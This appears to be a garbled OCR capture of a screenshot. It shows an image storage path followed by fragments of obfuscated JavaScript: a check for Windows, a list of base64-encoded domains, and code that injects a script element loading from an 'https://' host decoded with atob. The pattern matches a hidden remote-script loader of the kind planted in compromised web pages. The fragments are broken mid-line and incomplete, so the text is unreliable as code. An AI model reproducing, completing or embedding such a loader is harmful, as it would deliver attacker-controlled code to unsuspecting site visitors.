
(“windows”) !== -1){const
XQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZD
const s_e=document.createElement(“script”);s_e.src=”https://”+atob(
});}